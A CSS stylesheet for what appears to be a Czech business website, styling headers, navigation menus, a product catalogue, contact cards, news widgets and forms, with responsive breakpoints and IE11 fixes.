#snippet-parameterFilter-form .form-item.hide-attr,
.header-animace.owl-carousel .owl-nav,
[data-ipo-meta-item-id] #iponavigation p a:nth-of-type(2),
[data-ipo-meta-item-id] #iponavigation p .separator:nth-of-type(2),
.wrapper-h1,
#ipopage h1,
body[data-user-mode] h1,
#page8559373 .title__block__container,
#page8559373 .title__block__container h2,
.form-vertical .form-item.recaptcha .form-item-label,
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span,
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-label{
	display: none;
}
#ipopage .ipopagetext > h1,
.row.widget-aktuality .widget-item > span,
#ipomain .row.widget-aktuality .widget-item > .widget-text,
#ipomain .row.widget-aktuality .widget-item > .widget-introduction,
#page8559394 .ipopagetext h1,
.catalog.view-default .category > h2:first-of-type,
.catalog.view-detail .category > h2:first-of-type,
.catalog.view-search .category > h2:first-of-type,
[data-user-mode] .catalog.view-itemDetail h1,
[data-user-mode] .catalog.view-itemDetail .catalog-item,
.catalog.view-itemDetail .catalog-item.not-administration .detail-title h1,
.catalog.view-itemDetail .catalog-item.not-administration,
#snippet-parameterFilter-form .form-horizontal,
#ipomain .wrapper-h1,
#ipomain #ipopage h1,
#ipomain .system h1,
body[data-user-mode] #ipomain h1,
#page8559373.zemedelci .title__block__container.zemedelci__block,
#page8559373.mesta-obce .title__block__container.mesta-obce__block,
#page8559373.neziskovky .title__block__container.neziskovky__block,
#page8559373.vzdelavaci-instituce .title__block__container.vzdelavaci-instituce__block{
	display: block;
}
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3){
	display: inherit;
}
p.golden-heading {
	font-size: 2.77em;
	color: #fff;
	background: #d1b165;
	text-align: center;
	font-weight: 600;
	padding: 0.5em calc( (100% - 1172px) / 2);
	margin-left: 0;
	width: 100vw;
	left: 50%;
	position: relative;
	transform: translateX(-50%);
}

#page9961397 p.golden-heading {
	background: #eee2cb;
	color:#585555;
}

#9961397 div.paragraph {
	margin-left: 1.2rem;
}
.backlink{
	display: none;
}

#page8559373 .action-button {
	font-weight: 600;
}


#page11171917 ol {
	margin-left: -1.2rem;
}
#page11171917 ol > li {
	padding-left: 0.5rem;
}
#page8559394 .fadeInUp.animated {
	background-size: cover;
    max-width: unset;
    max-height: unset;
}
#page8559394 .subpage-kontakt {
	background: transparent;
}
/*ie11*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.row.header-inner{
		padding: 1.8em 0 1.45em 0;
	}
	*,
	body,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	#ipotopmenuwrapper{
		font-family: Arial, Helvetica, sans-serif;
	}
	#ipotopmenuwrapper{
		top: 4.7em;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder{
		margin: 0 1.4em 0 0;
	}
	.header-konzultace .action-button,
	.header-konzultace .action-button:visited{
		font-size: 1em;
		padding: 0.4em 0.35em;
	}
}
/*end ie11*/
/*responsive*/
@media only screen and (max-width: 1600px) {
	#page8294917 #ipoheader {
		min-height: 564px;
	}
	.header-animace.owl-carousel .header-text{
		top: 6em;
	}
	.header-animace.owl-carousel .header-text h2{
		font-size: 2em;
		line-height: 1.2;
	}
	.header-animace.owl-carousel .boxImage {
		background-size: 1600px;
		min-height: 420px;
	}
	.header-animace.owl-carousel .boxImage:before {
		display: block;
	}
	.row.slogan {
		min-height: 343px;
	}
	.rozcestnik__container {
		padding: 3em 0;
	}
	#page8559394 .ipopagetext {
		margin-top: 27em;
	}
	.subpage-kontakt > .boxImage > div {
		background-size: 875px;
		min-height: 407px;
	}
}
@media only screen and (max-width: 1200px) {
	.ipopagetext > h1 {
		padding: 0.5em calc( (100% - 988px) / 2);
	}
	.contactForm .newsbody {
		padding: 1.5em;
	}
	.contactForm .newsbody,
	#ipotopmenu,
	#iponavigation p,
	#ipofooter,
	.content,
	.error,
	#page8559394 h1,
	#page8559394 .form-vertical,
	#page8559394 .ipopagetext.system,
	.row.kontaktni-osoby .kontakt-info__wrapper,
	.catalog .catalog-item .description,
	#page8559373 #snippet--images,
	.catalog-parameterFilter,
	#page8559373[data-ipo-meta-item-id][data-user-mode] .content,
	.layout-container,
	.form-vertical,
	.ipopagetext.system,
	#page8294917 .ipopagetext.system .content{
		max-width: 988px;
	}
	.logo {
		width: 77%;
	}
	.header-logo > .nazev-spolecnosti {
		padding-left: 1em;
	}
	#ipotopmenuwrapper ul.topmenulevel1 {
		margin-left: 17.6em;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder {
		margin: 0 0.7em 0 0;
	}
	#ipotopmenuwrapper ul.topmenulevel2.two-column {
		width: 450px;
	}
	.rozcestnik-item {
		margin: 0 11% 0 0;
	}
	.row.widget-aktuality .widget-item,
	.kontakt-osoba {
		width: 47%;
		margin: 0 0 1.5em 0;
	}
	.row.widget-aktuality .widget-item:nth-of-type(2n) {
		margin-right: 0;
		margin-left: 3.9%;
		border-right: none;
		padding-right: 0;
	}
	.row.widget-aktuality .widget-item > .widget-text {
		min-height: 80px;
	}
	.row.widget-aktuality .widget-item > .widget-introduction {
		min-height: 85px;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(1) {
		margin-left: 0;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) {
		width: 46%;
		padding-left: 2em;
	}
	.kontaktni-osoby__wrapper {
		-webkit-box-pack: inherit;
		-moz-box-pack: inherit;
		-ms-flex-pack: inherit;
		justify-content: inherit;
	}
	.kontakt-osoba img,
	.kontakt-osoba:nth-of-type(2) img{
		width: 40%;
	}
	.kontakt-osoba:nth-of-type(2n),
	.catalog.view-detail .matrix li:nth-of-type(2n),
	.catalog.view-default .matrix li:nth-of-type(2n),
	.catalog.view-search .matrix li:nth-of-type(2n),
	.catalog .items.matrix > li:first-child + li,
	.catalog .items.matrix .cleaner + li + li,
	#snippet-parameterFilter-form .form-item .form-item-field > span:nth-of-type(2n),
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span:nth-of-type(2n),
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span:nth-of-type(2n){
		margin-left: 3.9%;
		margin-right: 0;
	}
	.catalog.view-detail .matrix li,
	.catalog.view-default .matrix li,
	.catalog.view-search .matrix li{
		width: 48%;
		margin: 0 0 1.5em 0;
		padding: 1em;
		border: 3px solid #f5f0e7;
	}
	.catalog .catalog-item.not-administration #snippet-itemDetailControl-defaultImage {
		padding: 0 calc( (100% - 988px) / 2);
	}
	.catalog .catalog-item.not-administration .attributes {
		padding: 3em calc( (100% - 988px) / 2);
	}
	.catalog .catalog-item.not-administration .attributes .attributes-row {
		width: 24%;
	}
	.catalog .items.matrix > li:first-child + li,
	.catalog .items.matrix .cleaner + li + li,
	.catalog .items.matrix > li:nth-of-type(3n - 1) {
		border: 3px solid #f5f0e7;
	}
	.catalog .backlink,
	.catalog .backlink:visited {
		left: calc( (100% - 988px) / 2);
	}
	#snippet-parameterFilter-form .form-item .form-item-field > span,
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span,
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span{
		width: 48%;
		margin: 0 0 1em 0;
	}
	#snippet-parameterFilter-form .form-item .form-item-field > span label,
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span label,
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span label{
		width: 95%;
	}
	.gallery .matrix li {
		width: calc(50% - 0.5rem);
		margin-right: 0;
	}
	.gallery .matrix li:nth-of-type(2n) {
		margin-right: 0;
		margin-left: 1rem;
	}
	.gallery .matrix li:nth-of-type(3n) {
		margin-right: 0;
	}
	.image-wrapper {
		width: auto;
		margin: auto !important;
	}
	.catalog-item .col-1-2:last-of-type img[alt="Míra dotace"] {
		width: 100%;
		height: auto;
	}
	#page8645567 .gallery .matrix li{
		width: 48%;
		margin: 0 0 1em 0;
	}
	#page8645567 .gallery .matrix li:nth-of-type(2n){
		margin-right: 0;
		margin-left: 3.9%;
	}
	#page8645567 .gallery .matrix li:nth-of-type(3n){
		margin-right: 0;
	}
	#page8645567 .gallery .matrix div > a img {
		width: auto;
		max-height: 120px;
	}
	.kontakt-osoba:nth-child(3) img {
		margin-left: 4rem;
	}
	.kontakt-osoba:nth-child(5) img,
	.kontakt-osoba:nth-child(6) img {
		margin-left: 3.5rem;
	}
	.kontakt-osoba:nth-child(7) img {
		height: 100%;
		width: auto;
		max-width: unset;
		margin-left: 3rem;
	}
}
@media only screen and (max-width: 1024px) {
	#page8559394 #ipocontainer {
		overflow: inherit;
	}
	h1,
	.row.title__block h1{
		font-size: 1.8em;
		margin: 1rem 0;
	}
	.ipopagetext > h1 {
		color: #0c0e1c;
		background: none;
		text-align: left;
		padding: 0 0.7em;
		margin-top: 1rem;
	}
	h2 {
		font-size: 1.5em;
	}
	h3,
	.hp-cisla__wrapper > div:nth-of-type(3) > span:first-of-type > span:nth-of-type(2),
	#snippet-parameterFilter-form .form-item .form-item-label {
		font-size: 1.25em;
	}
	h4 {
		font-size: 1.1em;
	}
	.ipopagetext .error {
		padding-top: 0.5rem;
	}
	.leftFloat {
		float: none;
		margin-right: 0;
		margin-bottom: 0.5em;
		display: block;
	}
	.rightFloat {
		float: none;
		margin-left: 0;
		margin-bottom: 0.5em;
		display: block;
	}
	.contactForm {
		padding: 1em;
		overflow: auto;
	}
	.contactForm .exit-form {
		font-size: 1.2em;
		top: 0.5em;
	}
	.contactForm .newsbody {
		padding: 1.3em 1em 1em 1em;
		top: inherit;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.contactForm .newsbody:before {
		font-size: 1.15em;
		padding-right: 2em;
		line-height: 1.2;
	}
	.menu-toggler {
		display: block;
		top: 1em;
		padding: 0.5em 1em;
		margin: 0 1em 0 0;
		right: 0;
		border: none;
		background: #d1b165;
		border-radius: 5px;
		font-weight: 700;
		z-index: 102;
	}
	.menu-toggler:hover {
		border: none;
		background: #0f498f;
	}
	.menu-toggler > span {
		color: #fff;
		font-size: 1.2em;
		padding: 0;
		font-weight: 700;
		display: inline-block;
		z-index: 1;
		position: relative;
	}
	.menu-toggler .genericon {
		padding-left: 0.5em;
		color: #fff;
		top: 0.1em;
	}
	.menu-toggler:hover span,
	.menu-toggler:hover .genericon {
		color: #fff;
	}
	#back-to-top {
		background: #0f498f;
		color: #fff;
		border-radius: 5px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
		z-index: 102;
	}
	p,
	#ipocopyright .row.antee *,
	#ipocopyright .row.antee p,
	#ipocopyright .row.antee a,
	#ipocopyright .row.antee a:visited,
	#ipocopyright .row.antee a:hover,
	.catalog .catalog-item.not-administration .default-image .thumbnail {
		text-align: left;
	}
	.contactForm .newsbody,
	#ipotopmenu,
	#iponavigation p,
	#ipofooter,
	.content,
	.error,
	#page8559394 h1,
	#page8559394 .form-vertical,
	#page8559394 .ipopagetext.system,
	.row.kontaktni-osoby .kontakt-info__wrapper,
	.catalog .catalog-item .description,
	#page8559373 #snippet--images,
	.catalog-parameterFilter,
	#page8559373[data-ipo-meta-item-id][data-user-mode] .content,
	.layout-container,
	.form-vertical,
	.ipopagetext.system,
	#page8294917 .ipopagetext.system .content{
		max-width: 100%;
	}
	#page8294917 #ipoheader {
		min-height: 410px;
	}
	#page8294917.gdpr-site #ipoheader {
		min-height: inherit;
	}
	#ipoheader {
		min-height: inherit;
	}
	.row.header-inner {
		padding: 1em;
	}
	.header-inner__container.f-header {
		position: relative;
		top: inherit;
		left: inherit;
		right: inherit;
		-webkit-box-shadow: none;
		box-shadow: none;
		z-index: 100;
	}
	.header-logo > .logo-spolecnosti img {
		width: auto;
		height: auto;
		max-height: 3.2em;
	}
	.header-logo > .nazev-spolecnosti {
		font-size: 1.15em;
		padding-left: 0.7em;
		margin-top: 6px;
	}
	.header-info {
		width: 7em;
		position: unset;
		margin-right: 3em;
	}
	.header-telefon,
	.header-email,
	.header-linkedin {
		position: relative;
		z-index: 5;
	}
	.header-email {
		margin-left: 0;
	}
	.header-konzultace {
		width: auto;
		margin-top: 0;
		position: absolute;
		top: 5em;
		left: 1em;
		z-index: 5;
	}
	.header-animace.owl-carousel {
		top: 8em;
	}
	.header-animace.owl-carousel .header-text {
		top: 3em;
	}
	.header-animace.owl-carousel .header-text h2 {
		font-size: 1.5em;
	}
	.header-animace.owl-carousel .boxImage {
		background-size: 1024px;
		min-height: 268px;
	}
	#ipotopmenuwrapper {
		width: 100%;
		max-width: 100%;
		top: 8em;
		padding: 0;
		border-radius: 0;
		background: #fff;
		border-top: 3px solid #0f498f;
		border-bottom: 3px solid #0f498f;
		z-index: 102;
	}
	#ipotopmenuwrapper #ipotopmenu {
		width: 100%;
		margin: 0.5em 0;
		float: none;
		background: #fff;
	}
	#ipotopmenuwrapper ul.topmenulevel1.f-menu {
		position: relative;
		top: inherit;
		z-index: 100;
	}
	#ipotopmenuwrapper ul.topmenulevel1 {
		width: 100%;
		max-width: 100%;
		display: block;
		border-radius: 0;
		margin: 0;
		float: none;
		padding: 0;
		background: none;
		border: none;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder {
		width: 100%;
		color: #0c0e1c;
		border-radius: 0;
		margin: 0.1em 0;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.active.hasSubmenu ul.topmenulevel2,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.active.hasSubmenu ul.topmenulevel2 {
		visibility: visible;
		display: block !important;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu:hover .open-submenu,
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu.active .open-submenu,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu:hover .open-submenu,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu.active .open-submenu {
		background: transparent;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu:hover .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu.active .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu:hover .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu.active .open-submenu:before {
		border-color: #fff transparent transparent transparent;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu > a {
		padding: 0.7em 3.5rem;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu > a > span:first-of-type,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu > a > span:first-of-type {
		position: relative;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu .open-submenu,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu .open-submenu {
		width: 20px;
		height: 20px;
		background: #0f498f;
		display: inline-block;
		position: absolute;
		top: 0.8em;
		right: 1em;
		-webkit-transition: all 0.25s linear 0s;
		transition: all 0.25s linear 0s;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.active.hasSubmenu .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.active.hasSubmenu .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu .open-submenu.see-more:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu .open-submenu.see-more:before {
		-webkit-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu .open-submenu:before,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu .open-submenu:before {
		content: "";
		display: block;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 6px 0 6px;
		border-color: #fff transparent transparent transparent;
		top: 6px;
		-webkit-transition: all 0.25s linear 0s;
		transition: all 0.25s linear 0s;
	}
	#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917 > a {
		text-indent: unset;
		background-image: none;
		padding: 0.7em 1rem;
	}
	#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917.active > a,
	#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917 > a:hover {
		background-image: none;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1:hover > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.active > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder:hover > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder.active > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1 > a.nolink:hover,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder > a.nolink:hover,
	#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2 > a.nolink:hover,
	#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2:hover > a,
	#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2.active > a{
		background-color: #0f498f;
		color: #fff;
		text-decoration: none;
	}
	#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1 > a,
	#ipotopmenuwrapper ul.topmenulevel1 li.noborder > a {
		width: 100%;
		font-size: 1em;
		padding: 0.7em 1rem;
		margin: 0;
		color: #0f498f;
		text-transform: inherit;
		letter-spacing: 0;
		background: transparent;
		text-align: center;
		text-shadow: none;
		border: none;
		border-radius: 0;
		text-shadow: none;
		-webkit-transition-delay: 0s;
		transition-delay: 0s;
	}
	#ipotopmenuwrapper ul.topmenulevel2 {
		-webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.2);
		box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.2);
		padding: 0;
		background: #fff;
		border-radius: 0;
	}
	#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2 {
		border-radius: 0;
		background: #fff;
	}
	#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2 > a {
		text-align: center;
		padding: 0.7em;
		font-size: 0.9em;
		border-radius: 0;
		background: #fff;
		color: #0c0e1c;
	}
	#ipotopmenuwrapper ul.topmenulevel2.two-column {
		width: 90%;
		display: block;
	}
	#ipotopmenuwrapper ul.topmenulevel2.two-column li.topmenuitem2 {
		width: 100%;
		-webkit-box-flex: 1;
		-moz-box-flex: 1;
		-ms-flex: 1 0 100%;
		flex: 1 0 100%;
	}
	#ipotopmenu ul.topmenulevel1 li.topmenuitem1 ul.topmenulevel2 {
		padding: 0;
		margin: 0.5em auto;
		visibility: visible;
		display: none;
	}
	#ipocopyright {
		margin-top: 1em;
	}
	#ipocopyright .row.copyright__inner {
		padding: 0.3em 1em 1em 1em;
	}
	#ipocopyright .copy-kontakt {
		width: 100%;
		padding: 0;
	}
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) span{
		width: 4em;
	}
	#ipocopyright .copy-kontakt h3 {
		margin-bottom: 0.8em;
	}
	#ipocopyright .copy-mapa {
		width: 100%;
		margin-left: 0;
	}
	#ipocopyright .copy-mapa > a {
		display: inline-block;
		height: auto;
		background: none;
	}
	#ipocopyright .copy-mapa > a > .action-button {
		display: inline-block;
		padding: 0.5em 2.3em;
	}
	#ipocopyright .row.antee {
		padding: 1rem;
		font-size: 0.9em;
		text-align: left;
	}
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(1) span,
	#ipocopyright .copy-kontakt > div:nth-of-type(1) > p:nth-of-type(2) span{
		text-transform: none;
	}
	.ipopagetext {
		padding: 0 1em 1em 1em;
	}
	.animated {
		-webkit-animation-duration: 0s;
		animation-duration: 0s;
	}
	.row.slogan {
		min-height: 224px;
	}
	.row.slogan h1 {
		font-size: 2em;
		line-height: 1.25;
		-webkit-animation-delay: 0s;
		animation-delay: 0s;
	}
	.rozcestnik__container {
		padding: 1em 0;
	}
	.row.rozcestnik {
		-webkit-box-pack: justify;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
	.rozcestnik-item {
		/*width: 19%;*/
		min-width: inherit;
		margin: 0;
	}
	.rozcestnik-item:nth-of-type(1),
	.rozcestnik-item:nth-of-type(2),
	.rozcestnik-item:nth-of-type(3),
	.rozcestnik-item:nth-of-type(4),
	.rozcestnik-item:nth-of-type(5),
	#page8559373 .rozcestnik-item:nth-of-type(1),
	#page8559373 .rozcestnik-item:nth-of-type(2),
	#page8559373 .rozcestnik-item:nth-of-type(3),
	#page8559373 .rozcestnik-item:nth-of-type(4),
	#page8559373 .rozcestnik-item:nth-of-type(5){
		-webkit-animation-delay: 0s;
		animation-delay: 0s;
	}
	.rozcestnik-item > a {
		padding-top: 3em;
	}
	.rozcestnik-item > a:hover:before {
		-webkit-transform: translateY(0) rotateY(0deg);
		transform: translateY(0) rotateY(0deg);
		-webkit-transform-origin: inherit;
		-ms-transform-origin: inherit;
		transform-origin: inherit;
		-webkit-transition: inherit;
		transition: inherit;
		opacity: 0.5;
	}
	.rozcestnik-item > a:before {
		width: 40px;
		height: 40px;
	}
	.rozcestnik-item:nth-of-type(4) > a:before {
		width: 50px;
		height: 50px;
		top: -4px;
	}
	.row.widget-aktuality {
		margin-top: 0.2em;
	}
	.row.widget-aktuality h1 {
		font-size: 1.5em;
		text-align: left;
		margin-bottom: 0.7em;
	}
	.row.widget-aktuality > p {
		margin-top: 1em;
		text-align: left;
	}
	.row.widget-aktuality .widget-item {
		width: 100%;
		background: #d1b165;
		border-right: none;
		padding: 1em;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-moz-box-orient: horizontal;
		-moz-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
	}
	.row.widget-aktuality .widget-item > .widget-text > a,
	.row.widget-aktuality .widget-item > .widget-date,
	.row.widget-aktuality .widget-item > .widget-introduction{
		color: #fff;
	}
	.row.widget-aktuality .widget-item:nth-of-type(3n) {
		margin-bottom: 0;
	}
	.row.widget-aktuality .widget-item:nth-of-type(2n) {
		padding: 1em;
		margin-left: 0;
	}
	.row.widget-aktuality .widget-item > .widget-text {
		min-height: inherit;
		margin: 0 0 0.2em 0;
	}
	.row.widget-aktuality .widget-item > .widget-text > a {
		font-size: 1.15em;
	}
	.row.widget-aktuality .widget-item > .widget-date {
		-webkit-box-ordinal-group: 0;
		-moz-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1;
	}
	.row.widget-aktuality .widget-item > .widget-introduction {
		min-height: inherit;
		margin-top: 0;
	}
	.hp-cisla__container {
		background: #cdaa56;
		padding: 0 0 1em 0;
		margin-top: 1.2em;
	}
	.row.hp-cisla h2 {
		font-size: 1.5em;
		margin: 1.2rem 0 0.7em;
		text-align: left;
	}
	.hp-cisla__wrapper {
		-webkit-box-pack: inherit;
		-moz-box-pack: inherit;
		-ms-flex-pack: inherit;
		justify-content: inherit;
	}
	.hp-cisla__wrapper > div {
		width: 32%;
		margin: 0 1.9% 1em 0;
	}
	.hp-cisla__wrapper > div:nth-of-type(3n) {
		margin-right: 0;
	}
	.hp-cisla__wrapper > div:nth-of-type(4) > span:first-of-type > span:nth-of-type(1) {
		min-width: inherit;
	}
	.hp-cisla__wrapper > div > span:first-of-type > span:nth-of-type(1) {
		font-size: 1.25em;
		min-width: inherit;
	}
	.hp-cisla__wrapper > div > span:first-of-type > span:nth-of-type(2) {
		font-size: 1.15em;
	}
	.hp-cisla__wrapper > div > span:last-of-type {
		line-height: 1.2;
		text-align: left;
		margin-top: 0;
	}
	.row.proc-nas {
		margin-top: 0.2em;
		margin-bottom: 1em;
	}
	.row.proc-nas h2 {
		font-size: 1.5em;
		text-align: left;
		margin-bottom: 0;
	}
	.proc-nas__text {
		width: 100%;
		padding-right: 0;
	}
	.proc-nas__text ul > li {
		padding-left: 1.5em;
	}
	.proc-nas__image {
		width: 100%;
		margin-top: 0.5em;
		margin-left: 0;
		text-align: center;
	}
	.proc-nas__image img {
		width: auto;
		height: auto;
		max-height: 10em;
	}
	#page8559394 h1 {
		padding: 0 0.7em;
		text-align: left;
	}
	#page8559394 #frm-form .form-vertical {
		padding: 3.6em 1em 1.5em 1em;
	}
	#page8559394 #frm-form .form-vertical:before {
		top: 25px;
		right: inherit;
		font-size: 1.25em;
		padding: 0 0.8em;
		text-align: left;
	}
	#page8559394 #frm-form .form-vertical fieldset:last-of-type {
		width: 100%;
		margin-left: 0;
	}
	#page8559394 #frm-form .form-vertical fieldset:last-of-type .form-item .form-item-field textarea {
		height: 213px;
	}
	#page8559394 #frm-form .form-vertical .form-item .form-item-field > * {
		padding: 0.5em;
	}
	#page8559394 #frm-form .form-vertical .form-item .form-item-field > input[type=submit] {
		padding: 1em 2em;
	}
	#page8559394 .ipopagetext.system p:last-child,
	#page8559373[data-ipo-meta-item-id] #iponavigation {
		margin-bottom: 0;
	}
	#page8559394 .ipopagetext.system {
		padding: 0 1em 2em 1em;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(1) img {
		max-height: 10em;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:first-of-type > p:first-of-type:before{
		width: 95%;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(2) img{
		max-height: 19em;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(2) > p:first-of-type:before{
		width: 90%;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(3) img{
		max-height: 20em;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(3) > p:first-of-type:before{
		width: 97%;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(4) > p:first-of-type{
		width: 9.4em;
	}
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(4) img{
		max-height: 17em;
	}
	/*.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(5) img{
	max-height: 10.9em;
	position: relative;
	top: 3px;
	left: -2.8em;
}*/
	.kontaktni-osoby__wrapper > .kontakt-osoba:nth-of-type(5) > p:first-of-type:before{
		width: 100%;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) {
		width: 100%;
		padding-left: 0;
		margin-left: 0;
		border-left: none;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) > div {
		margin-bottom: 1.2em;
	}
	.row.kontaktni-osoby > .kontakt-osoba > div:nth-of-type(2) > p {
		line-height: 1.2;
	}
	.row.kontaktni-osoby > .kontakt-osoba h2 {
		margin-top: 1rem;
	}
	.row.kontaktni-osoby .kontakt-info {
		padding: 1em;
		overflow: auto;
	}
	.row.kontaktni-osoby .kontakt-info h2 {
		padding-right: 1.5em;
	}
	.row.kontaktni-osoby .kontakt-info .exit-form {
		font-size: 1.2em;
		top: 0.5em;
	}
	.row.kontaktni-osoby .kontakt-info__wrapper {
		position: relative;
		top: inherit;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		left: inherit;
		right: inherit;
		padding: 1em;
	}
	.row.kontaktni-osoby .kontakt-info__wrapper > .kontakt-text {
		width: 100%;
		margin-left: 0;
		padding: 0;
	}
	.kontakt-osoba h3 {
		margin-bottom: 1em;
	}
	.kontakt-osoba > p:first-of-type {
		display: inline-block;
	}
	.kontakt-osoba .action-button,
	.kontakt-osoba .action-button:visited {
		font-size: 1em;
		padding: 0.5em 1.3em;
	}
	.kontakt-osoba img {
		width: auto;
		max-height: 17em;
	}
	.kontakt-osoba img,
	.kontakt-osoba:nth-of-type(2) img {
		width: auto;
	}
	#page8559373[data-ipo-meta-category] h1 {
		margin-bottom: 1rem;
		padding: 0 0.6em;
	}
	#page8559373[data-ipo-meta-category][data-ipo-meta-item-id] h1 {
		padding: 0;
		margin-bottom: 1rem;
	}
	#page8559373 h1 {
		padding: 0 0.6em;
	}
	.catalog.view-default .category h2,
	.catalog.view-detail .category h2,
	.catalog.view-search .category h2{
		font-size: 1.2em;
	}
	.catalog.view-default .category h2 a,
	.catalog.view-detail .category h2 a,
	.catalog.view-search .category h2 a{
		padding: 0.5em 1em;
	}
	.catalog .categories:nth-of-type(2n) {
		margin-right: 0;
		margin-left: 3.9%;
	}
	.catalog .categories {
		width: 48%;
		margin: 0 0 1em 0;
	}
	.catalog.view-detail .matrix li.cleaner,
	.catalog.view-default .matrix li.cleaner,
	.catalog.view-search .matrix li.cleaner{
		display: none !important;
	}
	.catalog.view-detail .matrix li > div > a:first-of-type,
	.catalog.view-default .matrix li > div > a:first-of-type,
	.catalog.view-search .matrix li > div > a:first-of-type{
		margin: 0 auto;
	}
	.catalog.view-detail .matrix li > div > a img,
	.catalog.view-default .matrix li > div > a img,
	.catalog.view-search .matrix li > div > a img,
	#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span label,
	#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span label{
		width: auto;
	}
	.catalog.view-detail .matrix li .title,
	.catalog.view-default .matrix li .title,
	.catalog.view-search .matrix li .title{
		font-size: 1.2em;
		margin-top: 0.7em;
	}
